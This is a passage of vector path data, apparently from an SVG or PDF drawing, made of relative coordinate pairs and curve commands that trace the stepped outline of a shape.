-0.035,0.742 0,1 0,0.156 -0.109,0.918 0,1.004 0.075,0.105 0.965,-0.09 1.004,0 0.071,0.277 0,0.75 0,1.027 0,0.293 -0.074,0.723 0,0.996 0.035,0.191 -0.136,0.902 0,1.02 0.071,0.078 0.985,-0.082 1,0 0.075,0.289 0,0.718 0,1.019 0,0.324 -0.015,0.676 0,1.012 0.032,0.332 -0.015,0.664 0,1.012 0.024,0.14 -0.086,0.902 0,1 0.09,0.093 0.989,-0.106 1.024,0 0.082,0.273 0,0.746 0,1.015 0,0.25 -0.11,0.793 0,1.02 0.035,0.125 0.898,-0.106 1.004,0 0.14,0.125 -0.051,0.828 0,1.011 0.089,0.274 0,0.731 0,1 0,0.325 -0.051,0.704 0,1.02 0.054,0.23 -0.125,0.816 0,1.023 0.109,0.153 0.875,-0.156 1.019,0 0.133,0.125 -0.07,0.805 0,1.004 0.07,0.254 0,0.735 0,1.008 0,0.258 -0.105,0.797 0,1 0.055,0.141 0.895,-0.098 1.004,0 0.141,0.156 -0.078,0.832 0,1.02 0.098,0.23 0,0.761 0,1.015 0,0.246 -0.09,0.809 0,1.012 0.055,0.109 0.895,-0.074 1.02,0 0.152,0.098 -0.141,0.871 0,1.016 0.082,0.101 0.968,-0.118 1.007,0 0.094,0.25 0,0.746 0,1 0,0.347 0,0.683 0,1.023 0,0.332 0,0.68 0,1.012 0,0.324 0,0.668 0,1.011 0,0.301 -0.054,0.704 0,1.004 0.004,0.082 0.946,-0.074 1.02,0 0.141,0.157 -0.094,0.825 0,1.008 0.086,0.254 -0.02,0.75 0,1.02 0.004,0.148 -0.098,0.925 0,1.011 0.066,0.071 0.98,-0.086 1.012,0 0.062,0.286 0,0.704 0,1.008 0,0.328 0,0.688 0,1.016 0,0.34 0,0.68 0,1.012 0,0.312 -0.055,0.699 0,1.015 0.015,0.078 0.929,-0.074 1.007,0 0.129,0.117 -0.062,0.821 0,1.012 0.086,0.262 0,0.726 0,1.008 0,0.336 0,0.668 0,1.008 0,0.328 -0.05,0.687 0,1.007 0.055,0.332 0,0.692 0,1.024 0,0.293 -0.078,0.726 0,1.015 0.036,0.164 -0.128,0.868 0,1.008 0.055,0.071 0.989,-0.082 1.012,0 0.063,0.301 0,0.696 0,1.012 0,0.328 0,0.672 0,1.004 0,0.336 0,0.687 0,1.012 0,0.332 0,0.679 0,1.023 0,0.301 -0.066,0.703 0,1 0.039,0.18 -0.133,0.895 0,1.023 0.102,0.094 0.953,-0.14 0.996,0 0.11,0.215 0,0.754 0,1.004 0,0.274 -0.074,0.762 0,1.016 0.078,0.184 -0.125,0.867 0,1.016 0.11,0.089 0.957,-0.149 1.02,0 0.09,0.222 0,0.754 0,1.007 0,0.332 0,0.672 0,0.997 0,0.3 -0.07,0.753 0,1.027 0.055,0.18 -0.125,0.883 0,1.012 0.117,0.105 0.957,-0.129 1.012,0 0.101,0.226 0,0.753 0,1.015 0,0.336 0,0.668 0,1 0,0.309 -0.071,0.742 0,1.016 0.031,0.101 0.933,-0.078 1.019,0 0.117,0.137 -0.062,0.824 0,1.012 0.074,0.273 0,0.73 0,1.019 0,0.676 0,1.348 0,2.02 0.191,0.129 0.836,-0.172 1.016,0 0.164,0.164 -0.18,0.839 0,0.992 0.164,0.187 0.84,-0.153 1.004,0 0.16,0.179 -0.11,0.816 0,1.015 0.117,0.207 -0.164,0.864 0,1.028 0.105,0.097 0.945,-0.133 1.007,0 0.086,0.222 0,0.754 0,1.015 0,0.243 -0.097,0.77 0,1.004 0.067,0.129 0.911,-0.101 1.016,0 0.121,0.129 -0.039,0.832 0,1.012 0.078,0.277 0,0.707 0,1.016 0,0.289 -0.082,0.726 0,1.015 0.055,0.164 -0.125,0.867 0,1 0.113,0.106 0.949,-0.133 1.012,0 0.097,0.227 0,0.778 0,1.012 0,0.344 0,0.668 0,1.012 0,0.047 -0.957,-0.039 -1.012,0 -0.125,0.117 0.055,0.847 0,1.008 -0.082,0.285 0,0.73 0,1.015 0,0.324 0.055,0.695 0,1.012 -0.047,0.312 0,0.695 0,1.012 0,0.296 0.078,0.726 0,1.003 -0.039,0.188 0.121,0.907 0,1.012 -0.16,0.192 -0.809,-0.121 -1.016,0 -0.128,0.211 0.172,0.848 0,1.028 -0.168,0.175 -0.847,-0.18 -1.007,0 -0.164,0.175 0.16,0.843 0,1.003 -0.164,0.168 -0.84,-0.16 -1.004,0 -0.18,0.168 0.164,0.852 0,1.012 -0.18,0.176 -0.86,-0.16 -1.016,0 -0.164,0.176 0.156,0.856 0,1.02 -0.164,0.168 -0.812,-0.137 -1.019,0 0,0.668 0,1.343 0,2.027 0.207,0.117 0.855,-0.18 1.019,0 0.117,0.113 -0.062,0.82 0,1.012 0.066,0.281 0,0.703 0,1 0,0.297 -0.086,0.746 0,1 0.051,0.207 -0.133,0.91 0,1.027 0.106,0.109 0.965,-0.117 1.016,0 0.09,0.223 0,0.77 0,1.016 0,0.332 0,0.672 0,1.019 0.222,0.117 0.797,-0.172 1.004,0 0.082,0.059 0,0.879 0,1 0,0.332 -0.036,0.692 0,1.012 0.043,0.32 0,0.684 0,1.016 0,0.324 0,0.671 0,1.019 0,0.328 -0.012,0.668 0,1 0.015,0.332 0,0.684 0,1.02 0,0.324 0,0.675 0,1.007 0,0.336 0,0.668 0,1 0,0.68 0,1.348 0,2.04 0,0.32 0,0.664 0,1.007 0,0.664 0,1.352 0,2.012 0,0.34 0,0.684 0,1.016 0,0.343 0,0.672 0,1.015 0,0.332 0.043,0.692 0,1.008 -0.024,0.231 0.117,0.852 0,1.012 -0.11,0.16 -0.871,-0.129 -1.004,0 -0.125,0.121 0.035,0.848 0,1.027 -0.071,0.289 0,0.699 0,1.004 0,0.332 0,0.668 0,1.016 0,0.293 0.062,0.722 0,1.008 -0.02,0.085 -0.942,-0.071 -1.016,0 -0.086,0.07 0,0.894 0,1.003 0,0.317 0.066,0.711 0,1.02 -0.062,0.305 0,0.703 0,1.012 0,0.3 0.066,0.722 0,1.008 -0.062,0.171 0.117,0.89 0,1.023 -0.086,0.066 -0.988,-0.117 -1.019,0 -0.079,0.273 0.019,0.695 0,0.996 -0.004,0.145 0.101,0.922 0,1.016 -0.11,0.105 -0.957,-0.129 -1.012,0 -0.086,0.222 0,0.769 0,1.023 0,0.238 0.09,0.777 0,0.992 -0.063,0.137 -0.91,-0.09 -1.02,0 -0.125,0.149 0.075,0.828 0,1.012 -0.074,0.281 0,0.746 0,1.012 0,0.34 0,0.691 0,1.023 0,0.309 0.078,0.711 0,1.016 -0.008,0.078 -0.922,-0.086 -0.996,0 -0.133,0.113 0.043,0.832 0,1.004 -0.078,0.289 0,0.711 0,1.015 0,0.332 0.012,0.68 0,1.008 -0.023,0.328 0,0.684 0,1.012 0,0.336 0,0.664 0,1.008 0,0.343 0,0.675 0,1.007 0,0.329 -0.062,0.719 0,1.02 0.012,0.156 -0.113,0.902 0,1.012 0.102,0.105 0.953,-0.121 0.996,0 0.11,0.222 0,0.781 0,1.023 0,0.324 0,0.656 0,1.008 0,0.312 -0.043,0.684 0,1.008 0.063,0.308 0,0.691 0,1.023 0,0.309 -0.043,0.688 0,0.996 0.063,0.231 -0.117,0.817 0,1.004 0.125,0.18 0.879,-0.129 1.02,0 0.117,0.129 -0.02,0.86 0,1.024 0.047,0.312 0,0.691 0,1.015 0,0.336 0,0.657 0,1 0,0.348 0,0.684 0,1.012 0,0.34 0,0.688 0,1.02 0,0.332 0.019,0.668 0,1.019 -0.02,0.188 0.117,0.84 0,0.996 -0.106,0.168 -0.867,-0.14 -1.02,0 -0.117,0.121 0.063,0.836 0,1.008 -0.062,0.285 0,0.719 0,1.02 0,0.332 0,0.687 0,1.015 0,0.344 0,0.668 0,1.008 0,0.309 0.075,0.699 0,1.008 0,0.078 -0.922,-0.063 -0.996,0 -0.133,0.125 0.043,0.84 0,1.015 -0.078,0.286 0,0.707 0,1.016 0,0.305 0.074,0.719 0,1.004 -0.062,0.184 0.117,0.891 0,1.027 -0.168,0.149 -0.816,-0.14 -1.012,0 -0.128,0.196 0.165,0.836 0,0.996 -0.128,0.129 -0.937,-0.144 -1.007,0 -0.118,0.2 0.015,0.793 0,1.008 -0.012,0.156 0.097,0.922 0,1.024 -0.184,0.179 -0.852,-0.18 -1.012,0 -0.184,0.168 -0.856,-0.18 -1.02,0 -0.16,0.168 0.164,0.871 0,1.011 -0.203,0.157 -0.793,-0.14 -1.007,0 -0.161,0.11 0.129,0.875 0,1.004 -0.172,0.168 -0.805,-0.129 -1.02,0 0,0.356 0,0.68 0,1.024 0,0.328 0,0.668 0,1.007 0,0.239 0.098,0.782 0,1.008 -0.047,0.133 -0.902,-0.097 -1.004,0 -0.168,0.16 0.172,0.836 0,1.02 -0.168,0.168 -0.844,-0.184 -1.019,0 -0.125,0.125 0.054,0.812 0,1.004 -0.082,0.261 0,0.734 0,1.023 0,0.328 0,0.676 0,1 0,0.313 0.07,0.719 0,1.008 -0.051,0.242 0.14,0.828 0,1.027 -0.106,0.149 -0.864,-0.144 -1.004,0 -0.129,0.11 0.035,0.821 0,0.993 -0.071,0.312 0.008,0.703 0,1.023 -0.012,0.144 0.097,0.91 0,1.012 -0.09,0.086 -0.992,-0.102 -1.024,0 -0.07,0.273 0,0.722 0,1.011 0,0.336 0,0.676 0,1.016 0,0.332 0,0.672 0,1.004 0,0.262 0.102,0.777 0,1.012 -0.031,0.109 -0.902,-0.098 -1,0 -0.179,0.168 0.125,0.812 0,1.011 -0.144,0.235 0.164,0.778 0,1.008 -0.105,0.164 -0.879,-0.129 -1.004,0 -0.175,0.164 0.106,0.813 0,1.016 -0.14,0.246 0.141,0.773 0,1.015 -0.129,0.164 -0.894,-0.152 -1.019,0 -0.164,0.164 0.125,0.805 0,1.008 -0.11,0.153 -0.86,-0.121 -1.024,0 -0.078,0.067 0,0.895 0,1.004 0,0.203 0.098,0.867 0,1.02 -0.086,0.172 -0.867,-0.137 -1,0 -0.179,0.172 0.161,0.84 0,1.019 -0.16,0.16 -0.836,-0.156 -1.019,0 -0.082,0.059 0,0.879 0,1.008 0,0.184 0.105,0.867 0,1 -0.102,0.16 -0.848,-0.098 -1.008,0 -0.176,0.117 0.137,0.883 0,1.023 -0.16,0.149 -0.879,-0.175 -1.019,0 -0.11,0.133 0.019,0.829 0,1.016 0,0.145 0.109,0.906 0,1.024 -0.161,0.144 -0.805,-0.165 -1,0 0,0.656 0,1.332 0,2.003 0,0.34 0,0.676 0,1.008 0,0.328 0.011,0.68 0,1.016 -0.02,0.332 0,0.68 0,1.012 0,0.312 0.066,0.726 0,1.015 -0.051,0.184 0.117,0.887 0,1.016 -0.172,0.164 -0.825,-0.129 -1.016,0 0,0.332 0,0.664 0,1.004 0,0.289 0.062,0.734 0,1.015 -0.043,0.176 0.117,0.883 0,1.012 -0.168,0.164 -0.813,-0.133 -1.012,0 -0.129,0.25 0.16,0.77 0,1 -0.105,0.172 -0.879,-0.141 -1.019,0 -0.145,0.156 0.172,0.895 0,1.016 -0.133,0.101 -0.817,-0.016 -1.024,0 -0.14,0.011 -0.89,-0.086 -1.004,0 -0.132,0.14 0.16,0.922 0,1.019 -0.152,0.11 -0.8,-0.008 -1,0 -0.14,0.012 -0.914,-0.097 -1.011,0 -0.153,0.133 0.16,0.91 0,1.008 -0.235,0.16 -0.782,-0.156 -1.012,0 -0.168,0.117 0.133,0.875 0,1.02 -0.168,0.168 -0.813,-0.145 -1.004,0 -0.133,0.238 0.141,0.773 0,1 -0.109,0.175 -0.879,-0.141 -1.02,0 -0.152,0.175 0.106,0.796 0,1.023 -0.144,0.242 0.161,0.773 0,1.004 -0.097,0.168 -0.878,-0.145 -1.023,0 -0.125,0.129 0.066,0.832 0,1.012 -0.082,0.261 0,0.738 0,1.011 0,0.301 0.074,0.731 0,1.016 -0.031,0.187 0.137,0.891 0,1.008 -0.055,0.07 -0.984,-0.071 -1.012,0 -0.05,0.312 0,0.695 0,1.012 0,0.335 0,0.667 0,1.027 0,0.32 0,0.652 0,1 0,0.312 0.071,0.703 0,1.004 -0.027,0.183 0.129,0.89 0,1.023 -0.093,0.098 -0.949,-0.133 -1.011,0 -0.09,0.227 0,0.762 0,1 0,0.313 0.082,0.727 0,1.018 -0.051,0.31 0,0.7 0,1.02 0,0.29 0.082,0.72 0,1.01 -0.036,0.17 0.125,0.88 0,1.01 -0.153,0.16 -0.797,-0.14 -1.004,0 -0.125,0.25 0.164,0.77 0,1 z M 196.32,670.43 c -0.129,-0.196 0.184,-0.828 0,-1.016 -0.097,-0.086 -0.945,0.133 -1,0 -0.097,-0.199 0,-0.754 0,-0.996 0,-0.254 0.086,-0.781 0,-1.023 -0.086,-0.184 0.133,-0.852 0,-1.008 -0.16,-0.145 -0.902,0.168 -1.019,0 -0.149,-0.215 0.086,-0.758 0,-1.008 -0.094,-0.262 0,-0.731 0,-1.012 0,-0.304 0.07,-0.738 0,-1.008 -0.035,-0.187 0.117,-0.898 0,-1.019 -0.11,-0.11 -0.953,0.129 -1.012,0 -0.094,-0.207 0,-0.77 0,-1.004 0,-0.133 0.078,-0.949 0,-1.02 -0.082,-0.058 -0.996,0.071 -1.016,0 -0.054,-0.312 0,-0.695 0,-1.019 0,-0.32 0,-0.66 0,-1.008 0,-0.348 0,-0.68 0,-0.988 0,-0.692 0,-1.371 0,-2.055 0,-0.66 0,-1.348 0,-2.012 0,-0.339 0,-0.668 0,-1.007 0,-0.68 0,-1.348 0,-2.028 0,-0.676 0,-1.344 0,-2.019 0,-0.34 0,-0.676 0,-1.008 0,-0.68 0,-1.348 0,-2.031 0,-0.668 0,-1.352 0,-2.016 0,-0.348 0,-0.691 0,-1.027 0,-0.321 0,-0.664 0,-1.008 0,-0.332 -0.015,-0.66 0,-1.008 0.02,-0.156 -0.085,-0.914 0,-1.012 0.129,-0.136 0.911,0.153 1.016,0 0.133,-0.187 -0.051,-0.785 0,-1.011 0.059,-0.317 0,-0.704 0,-1.02 0,-0.312 -0.019,-0.668 0,-1 0.024,-0.332 0,-0.684 0,-1.016 0,-0.335 0,-0.664 0,-1.011 0,-0.336 0,-0.672 0,-1.016 0,-0.332 0,-0.668 0,-1.004 0,-0.332 -0.019,-0.687 0,-1.015 0.024,-0.329 0,-0.68 0,-1.008 0,-0.34 0,-0.68 0,-1.004 0,-0.363 0,-0.695 0,-1.016 0,-0.34 0,-0.679 0,-1.027 0,-0.32 -0.039,-0.668 0,-1 0.035,-0.317 0,-0.684 0,-1.02 0,-0.113 -0.082,-0.949 0,-1.011 0.098,-0.078 0.981,0.105 1.012,0 0.086,-0.235 0,-0.743 0,-0.996 0,-0.348 0,-0.684 0,-1.02 0,-0.348 0,-0.684 0,-1.012 0,-0.105 0.086,-0.941 0,-1.015 -0.094,-0.082 -0.988,0.105 -1.012,0 -0.082,-0.254 0,-0.75 0,-1 0,-0.348 0.035,-0.692 0,-1.024 -0.039,-0.32 0,-0.687 0,-1.008 0,-0.328 0,-0.683 0,-1.015 0,-0.332 0,-0.66 0,-1.016 0,-0.332 0,-0.664 0,-0.996 0,-0.351 0.024,-0.699 0,-1.016 -0.008,-0.339 0,-0.683 0,-1.015 0,-0.344 0,-0.676 0,-1.024 0,-0.324 0,-0.656 0,-1.007 0,-1.348 0,-2.696 0,-4.043 0,-0.332 0,-0.672 0,-1.012 0,-0.344 0,-0.668 0,-1.008 0,-0.328 -0.019,-0.684 0,-1.008 0.024,-0.343 0,-0.683 0,-1.011 0,-0.309 -0.082,-0.723 0,-1.02 0.055,-0.172 -0.117,-0.895 0,-1.008 0.07,-0.078 0.992,0.09 1.012,0 0.07,-0.289 0,-0.703 0,-1.012 0,-0.332 0,-0.679 0,-1.023 0,-0.289 -0.074,-0.699 0,-0.992 0.07,-0.317 0,-0.719 0,-1.02 0,-0.129 -0.074,-0.941 0,-1.015 0.086,-0.059 0.988,0.086 1.019,0 0.075,-0.285 0,-0.723 0,-1.004 0,-0.348 0,-0.688 0,-1.024 0,-0.339 0,-0.672 0,-1.011 0,-0.332 0,-0.664 0,-1.008 0,-0.336 0,-0.668 0,-1.024 0,-0.293 0.055,-0.703 0,-0.996 -0.043,-0.183 0.118,-0.894 0,-1.008 -0.16,-0.14 -0.902,0.157 -1.019,0 -0.129,-0.191 0.054,-0.792 0,-1.019 -0.074,-0.301 0,-0.703 0,-1.004 0,-0.348 0,-0.68 0,-1.016 0,-0.304 0.07,-0.707 0,-1.019 -0.035,-0.16 0.117,-0.883 0,-1.008 -0.129,-0.129 -0.903,0.164 -1.012,0 -0.117,-0.176 0.035,-0.777 0,-1.004 -0.055,-0.316 0,-0.699 0,-1.023 0,-0.324 0,-0.657 0,-1.004 0,-0.328 0.035,-0.703 0,-1.016 -0.039,-0.316 0,-0.679 0,-1 0,-0.133 0.078,-0.953 0,-1.023 -0.082,-0.051 -0.996,0.054 -1.016,0 -0.035,-0.328 0,-0.692 0,-1.024 0,-0.328 0,-0.66 0,-1 0,-0.347 0,-0.679 0,-1.011 0,-0.668 0,-1.336 0,-2.032 0,-0.664 0,-1.332 0,-2.011 0,-0.34 0,-0.688 0,-1.016 0,-0.336 0,-0.664 0,-1.004 0,-0.324 -0.054,-0.703 0,-1.012 0.02,-0.078 0.934,0.063 1.016,0 0.133,-0.136 -0.051,-0.839 0,-1.023 0.07,-0.281 0,-0.695 0,-0.992 0,-0.324 -0.055,-0.719 0,-1.016 0.059,-0.305 0,-0.703 0,-1.023 0,-0.285 -0.082,-0.731 0,-1.016 0.055,-0.176 -0.117,-0.891 0,-1.008 0.078,-0.074 0.981,0.102 1.012,0 0.086,-0.265 0,-0.722 0,-1.011 0,-0.293 -0.074,-0.723 0,-1.016 0.043,-0.18 -0.129,-0.895 0,-1.012 0.16,-0.16 0.812,0.129 1.019,0 -0.062,-0.316 0.075,-0.691 0,-1.004 -0.074,-0.273 0,-0.722 0,-1.019 0,-0.242 0.086,-0.785 0,-1.004 -0.054,-0.129 -0.914,0.113 -1.019,0 -0.11,-0.106 0.035,-0.856 0,-1.012 -0.055,-0.32 0,-0.699 0,-1.004 0,-0.344 0,-0.699 0,-1.019 0,-0.325 0.07,-0.703 0,-1.012 -0.055,-0.309 0,-0.703 0,-1.008 0,-0.125 0.086,-0.945 0,-1.008 -0.094,-0.086 -0.988,0.078 -1.012,0 -0.082,-0.289 0,-0.726 0,-1.027 0,-0.332 0,-0.672 0,-1.004 0,-0.348 0.024,-0.676 0,-1.016 -0.019,-0.332 0,-0.679 0,-1.011 0,-0.336 0,-0.668 0,-1 0,-0.305 -0.082,-0.762 0,-1.016 0.059,-0.191 -0.129,-0.879 0,-1.015 0.07,-0.067 0.992,0.062 1.012,0 0.054,-0.325 0,-0.704 0,-1.024 0,-0.336 0,-0.66 0,-0.992 0,-0.344 0,-0.688 0,-1.02 0,-0.332 -0.02,-0.675 0,-1.019 0.015,-0.328 0,-0.672 0,-1.02 0,-0.324 0,-0.648 0,-0.984 0,-0.363 0,-0.695 0,-1.024 0,-0.343 0,-0.691 0,-1.019 0,-0.316 0.07,-0.699 0,-1.008 -0.02,-0.07 -0.942,0.074 -1.012,0 -0.117,-0.125 0.055,-0.824 0,-1.015 -0.082,-0.274 0,-0.704 0,-1.008 0,-0.332 -0.008,-0.668 0,-1.012 0,-0.332 0,-0.68 0,-1.027 0,-0.282 -0.082,-0.711 0,-0.989 0.055,-0.191 -0.117,-0.886 0,-1.019 0.07,-0.067 0.992,0.086 1.012,0 0.07,-0.317 0,-0.703 0,-1.012 0,-0.34 0,-0.672 0,-1.008 0,-0.347 0,-0.679 0,-1.011 0,-0.336 0.015,-0.68 0,-1.008 -0.02,-0.336 0,-0.676 0,-1.024 0,-0.332 0,-0.664 0,-1.004 0,-0.347 0,-0.687 0,-1.011 0,-0.293 0.07,-0.739 0,-1.008 -0.02,-0.106 -0.934,0.074 -1.012,0 -0.094,-0.109 0.004,-0.867 0,-1.008 -0.019,-0.348 0.024,-0.691 0,-1.027 -0.019,-0.321 0,-0.668 0,-1.008 0,-0.34 0,-0.66 0,-1 0,-0.359 0,-0.688 0,-1.027 0,-0.68 0,-1.34 0,-2.028 0,-0.332 -0.019,-0.683 0,-1 0.024,-0.344 0,-0.679 0,-1.015 0,-0.34 0,-0.688 0,-1.02 0,-0.332 0,-0.66 0,-1.004 0,-0.305 -0.082,-0.734 0,-1.019 0.024,-0.086 0.938,0.07 1.012,0 0.105,-0.102 0,-0.86 0,-1.004 0.015,-0.324 -0.074,-0.703 0,-1.024 0.07,-0.285 0,-0.691 0,-1.015 0,-0.332 0,-0.668 0,-0.989 0,-0.304 -0.074,-0.738 0,-1.019 0.035,-0.102 0.933,0.09 1.019,0 0.086,-0.102 -0.019,-0.863 0,-1.02 0.016,-0.332 0,-0.672 0,-1.004 0,-0.347 0,-0.675 0,-1.015 0,-0.332 0,-0.68 0,-1.012 0,-0.336 0,-0.668 0,-1.016 0,-0.296 0.075,-0.718 0,-1 -0.031,-0.109 -0.933,0.071 -1.019,0 -0.094,-0.109 0.015,-0.871 0,-1.015 -0.02,-0.324 0.07,-0.707 0,-1.028 -0.074,-0.277 0,-0.703 0,-0.988 0,-0.137 0.086,-0.957 0,-1.015 -0.094,-0.09 -0.988,0.082 -1.012,0 -0.082,-0.289 0,-0.735 0,-1.028 0,-0.336 0,-0.668 0,-1 0,-0.344 0.024,-0.687 0,-1.015 -0.019,-0.332 0,-0.672 0,-1.02 0,-0.332 0,-0.66 0,-1.008 0,-0.336 0,-0.672 0,-1.004 0,-1.347 0,-2.695 0,-4.058 0,-0.332 0,-0.66 0,-0.996 0,-0.356 -0.019,-0.684 0,-1.02 0.024,-0.324 0,-0.683 0,-1.015 0,-0.325 0,-0.665 0,-1.016 0,-0.227 -0.094,-0.785 0,-1 0.059,-0.133 0.914,0.094 1.012,0 0.117,-0.117 -0.031,-0.848 0,-1.012 0.054,-0.312 0,-0.699 0,-1.015 0,-0.329 0,-0.684 0,-1.008 0,-0.328 0,-0.66 0,-1.024 0,-0.308 -0.055,-0.703 0,-1.011 0.043,-0.157 -0.11,-0.887 0,-0.993 0.105,-0.113 0.965,0.118 1.019,0 0.086,-0.234 0,-0.773 0,-1.023 0,-0.309 -0.062,-0.703 0,-1.012 0.055,-0.304 0,-0.703 0,-1.008 0,-0.339 0,-0.687 0,-1.019 0.196,-0.133 0.84,0.164 1,0 0.11,-0.098 0,-0.863 0,-1 0.02,-0.238 -0.097,-0.836 0,-1.016 0.094,-0.144 0.899,0.117 1.008,0 0.184,-0.176 -0.148,-0.836 0,-1.011 0.141,-0.165 0.86,0.156 1.02,0 0.172,-0.165 -0.172,-0.86 0,-1.016 0.172,-0.176 0.84,0.156 1.011,0 0.172,-0.176 -0.132,-0.805 0,-1.02 0.137,-0.183 -0.171,-0.832 0,-1 0.106,-0.109 0.965,0.125 1.02,0 0.082,-0.234 0,-0.773 0,-1.019 0,-0.317 -0.043,-0.676 0,-1.008 0.027,-0.32 0,-0.687 0,-1.019 0,-0.329 0,-0.672 0,-1.004 0,-0.344 0,-0.672 0,-1.008 0.191,-0.133 0.836,0.164 1.008,0 0.097,-0.09 -0.012,-0.871 0,-1.024 0.004,-0.222 -0.11,-0.808 0,-1.019 0.078,-0.129 0.883,0.14 1.008,0 0.164,-0.141 -0.125,-0.793 0,-0.996 0.125,-0.215 -0.161,-0.844 0,-1.008 0.164,-0.168 0.832,0.164 1.011,0 0.16,-0.168 -0.179,-0.844 0,-1.012 0.16,-0.176 0.817,0.125 1.012,0 0,-0.344 0,-0.687 0,-1.019 0,-0.672 0,-1.352 0,-2.02 0,-0.664 0,-1.348 0,-2.031 0,-0.68 0,-1.332 0,-2.027 0,-0.332 0,-0.653 0,-1 0,-1.364 0,-2.711 0,-4.043 0,-0.672 0,-1.368 0,-2.02 0,-0.332 -0.035,-0.695 0,-1.023 0.02,-0.157 -0.109,-0.907 0,-1.004 0.172,-0.18 0.816,0.14 1.02,0 0,-0.672 0,-1.348 0,-2.035 0.199,-0.133 0.835,0.179 1.007,0 0.106,-0.106 -0.129,-0.946 0,-0.993 0.235,-0.101 0.77,0 1,0 0.145,0 0.934,0.075 1.02,0 0.094,-0.101 0,-0.89 0,-1.019 0,-0.262 -0.098,-0.785 0,-1.016 0.055,-0.117 0.898,0.11 1.008,0 0.168,-0.164 -0.129,-0.808 0,-1.019 0.215,-0.121 0.855,0.172 1.019,0 0.168,-0.16 -0.137,-0.797 0,-1.008 0.129,-0.188 -0.164,-0.828 0,-1.004 0.125,-0.129 0.934,0.137 1,0 0.11,-0.191 0,-0.793 0,-1.02 0,-0.246 -0.086,-0.789 0,-1 0.055,-0.144 0.914,0.11 1.02,0 0.172,-0.164 -0.141,-0.82 0,-1.015 0.203,-0.153 0.836,0.168 1.015,0 0.168,-0.168 -0.179,-0.856 0,-1.02 0.168,-0.168 0.832,0.164 1.012,0 0.152,-0.168 -0.18,-0.855 0,-0.996 0.176,-0.16 0.84,0.164 1,0 0.152,-0.148 -0.16,-0.906 0,-1.015 0.227,-0.149 0.809,0.156 1.024,0 0.199,-0.161 0.843,0.156 1.003,0 0.141,-0.149 -0.16,-0.911 0,-1.016 0.215,-0.141 0.86,0.168 1.012,0 0.168,-0.164 -0.152,-0.836 0,-1.02 0.141,-0.14 0.91,0.164 1.02,0 0.152,-0.234 -0.133,-0.754 0,-1.007 0.207,-0.129 0.836,0.164 1,0 0.101,-0.102 0,-0.864 0,-1.02 0.011,-0.172 -0.098,-0.867 0,-0.996 0.136,-0.176 0.875,0.137 1.027,0 0.133,-0.141 -0.172,-0.895 0,-1.012 0.152,-0.105 0.895,0.129 1.012,0 0.086,-0.148 0,-0.836 0,-1.019 0,-0.117 -0.086,-0.957 0,-1.004 0.176,-0.164 0.84,0.148 1,0 0.172,-0.18 -0.16,-0.844 0,-1.031 0.148,-0.125 0.898,0.168 1.011,0 0.11,-0.114 0,-0.821 0,-0.993 0,-0.136 -0.078,-0.957 0,-1.019 0.207,-0.149 0.852,0.183 1.012,0 0.172,-0.16 -0.16,-0.836 0,-1.012 0.164,-0.156 0.879,0.176 1.012,0 0.152,-0.199 -0.168,-0.844 0,-1.016 0.137,-0.152 0.902,0.172 1.012,0 0.144,-0.214 -0.161,-0.804 0,-0.98 0.144,-0.191 0.871,0.133 1.011,0 0.168,-0.191 -0.125,-0.836 0,-1.031 0.352,0 0.672,0 1.016,0 0.281,0 0.723,0.058 1.019,0 0.18,-0.047 0.879,0.121 1,0 0.094,-0.094 -0.105,-0.989 0,-1.016 0.27,-0.09 0.739,0 1.008,0 0.301,0 0.731,0.074 1.02,0 0.176,-0.055 0.879,0.125 1.019,0 0.055,-0.058 -0.086,-1 0,-1.019 0.305,-0.055 0.692,0 1.004,0 0.34,0 0.672,0 1.004,0 1.352,0 2.703,0 4.047,0 0.34,0 0.699,0.027 1.004,0 0.051,0 -0.012,-0.95 0,-1.004 0.352,0 0.695,0 1.019,0 0.137,0 0.954,0.07 1.02,0 0.117,-0.149 -0.16,-0.922 0,-1.02 0.215,-0.125 0.844,0.188 1.02,0 0.128,-0.137 -0.176,-0.887 0,-1.004 0.234,-0.152 0.753,0.145 1.007,0 0.196,-0.125 0.84,0.168 1.008,0 0.141,-0.14 -0.168,-0.902 0,-1.019 0.227,-0.153 0.785,0.168 1.024,0 0.187,-0.125 0.836,0.179 1.004,0 0.167,-0.172 -0.137,-0.797 0,-1.004 0.671,0 1.347,0 2.011,0 0.055,-0.074 -0.043,-1.012 0,-1.012 0.332,-0.047 0.699,0 1.024,0 0.32,0 0.672,0 1.004,0 0.336,0 0.679,0 1.019,0 0.324,0 0.699,0.047 1.024,0 0.293,-0.047 0.675,0 1,0 0.105,0 0.929,0.09 1.019,0 0.156,-0.207 -0.141,-0.777 0,-1.016 0.324,0 0.656,0 1.008,0 0.238,0 0.785,0.094 1,0 0.137,-0.05 -0.109,-0.902 0,-1 0.16,-0.152 0.816,0.075 1.019,0 0.2,-0.085 0.86,0.133 1.004,0 0.102,-0.125 -0.117,-0.964 0,-1.019 0.231,-0.098 0.77,0 1.024,0 0.258,0 0.761,0.09 1,0 0.199,-0.082 0.89,0.133 1.019,0 0.11,-0.098 -0.129,-0.957 0,-1.012 0.215,-0.101 0.754,0 1.008,0 0.246,0 0.785,0.098 1.012,0 0.191,-0.07 0.867,0.153 1.008,0 0.148,-0.144 -0.161,-0.906 0,-1.004 0.179,-0.129 0.793,0.028 1.015,0 0.313,-0.062 0.696,0 1.024,0 0.324,0 0.668,0 1,0 1.363,0 2.695,0 4.058,0 0.321,0 0.664,0 1,0 1.352,0 2.703,0 4.047,0 0.676,0 1.352,0 2.028,0 0.332,0 0.675,0.028 1,0 0.343,-0.047 0.687,0 1.019,0 0.332,0 0.664,0 1.008,0 0.301,0 0.73,0.063 1.019,0 0.086,-0.023 -0.093,-0.937 0,-1.019 0.086,-0.102 0.86,0.008 1,0 0.325,-0.024 0.719,0.062 1.024,0 0.285,-0.074 0.715,0 1.004,0 0.113,0 0.957,0.082 1.019,0 0.074,-0.102 -0.097,-0.981 0,-1.024 0.25,-0.082 0.735,0 1.012,0 0.32,0 0.687,0.055 0.996,0 0.336,-0.023 0.699,0 1.027,0 0.332,0 0.68,0 1.012,0 0.332,0 0.672,0 1.012,0 1.355,0 2.695,0 4.051,0 0.332,0 0.664,0 1.007,0 0.325,0 0.676,0.012 1.008,0 0.336,0 0.668,0 1.02,0 0.32,0 0.668,0 1,0 0.344,0 0.687,0 1.019,0 0.325,0 0.676,0 1.008,0 0.324,0 0.699,0.055 1,0 0.332,-0.043 0.699,0 1.024,0 0.242,0 0.789,0.11 1.019,0 0.125,-0.043 -0.109,-0.886 0,-0.996 0.082,-0.097 0.859,0 1.012,0 0.027,0 -0.047,0.953 0,0.996 0.09,0.11 0.851,0 1.015,0 